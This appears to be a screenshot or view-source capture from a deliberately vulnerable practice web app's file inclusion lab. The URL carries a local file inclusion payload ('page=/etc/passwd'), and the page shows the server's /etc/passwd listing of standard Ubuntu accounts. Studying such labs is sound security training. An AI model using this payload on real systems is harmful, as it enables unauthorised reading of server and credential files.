 Not secure view-source:ubuntu-server:8001/vulnerabilities/fi/?page=/etc/passwd
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
14 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
15 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
16 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
17 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
18 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/bin/sh
20 user:x:1000:1000:user:/home/user:/bin/sh